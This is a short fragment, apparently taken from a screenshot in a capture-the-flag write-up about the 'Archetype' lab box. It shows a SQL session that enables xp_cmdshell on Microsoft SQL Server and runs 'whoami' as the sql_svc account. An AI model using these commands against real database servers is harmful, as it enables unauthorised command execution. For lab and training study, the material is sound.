 SQL> EXEC sp_configure 'xp_cmdshell', 1
[*] INFO(ARCHETYPE): Line 185: Configuration option 'xp_cmdshell' changed fro
m 1 to 1. Run the RECONFIGURE statement to install.
SQL> reconfigure;
SQL> xp_cmdshell "whoami"
output
--------------------------------------------------------------------------------
---
archetype\sql_svc
NULL
SQL>